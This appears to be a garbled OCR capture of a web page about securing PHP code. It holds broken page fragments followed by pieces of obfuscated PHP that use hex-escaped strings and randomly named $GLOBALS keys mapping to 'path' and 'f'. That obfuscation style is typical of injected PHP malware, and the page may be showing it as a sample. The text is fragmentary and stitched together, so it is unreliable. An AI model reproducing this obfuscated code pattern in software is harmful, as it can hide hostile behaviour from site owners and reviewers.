
ontact
asional updates for securing PHP code.
Subscribe
1\x6du\x65"]="\x72es\x70\x6fn\x73\x65";${"\x4
"}["
ychimqiumsh
"]="
path
";${"
GLOBALS
"}["
bjxlwmfcmwpj
"]="
f